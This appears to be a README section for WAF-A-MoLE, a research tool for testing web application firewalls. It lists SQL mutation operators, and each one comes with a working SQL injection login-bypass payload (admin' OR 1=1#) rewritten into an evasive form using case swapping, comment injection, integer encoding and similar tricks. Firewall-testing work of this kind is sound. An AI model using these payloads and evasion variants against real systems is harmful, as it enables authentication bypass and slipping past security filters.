 Mutation operators
Mutations operators are all semantics-preserving and they leverage the high expressive power of the SQL language (in
this version, MySQL).
Below are the mutation operators available in the current version of WAF-A-MoLE.
Mutation Example
Case Swapping admin' OR 1=1# ⇒ admin' oR 1=1#
Whitespace Substitution admin' OR 1=1# ⇒ admin'\t\rOR\n1=1#
Comment Injection admin' OR 1=1# ⇒ admin'/**/OR 1=1#
Comment Rewriting admin'/**/OR 1=1# ⇒ admin'/*xyz*/OR 1=1#abc
Integer Encoding admin' OR 1=1# ⇒ admin' OR 0x1=(SELECT 1)#
Operator Swapping admin' OR 1=1# ⇒ admin' OR 1 LIKE 1#
Logical Invariant admin' OR 1=1# ⇒ admin' OR 1=1 AND 0<1#
Number Shuffling admin' OR 1=1# ⇒ admin' OR 2=2#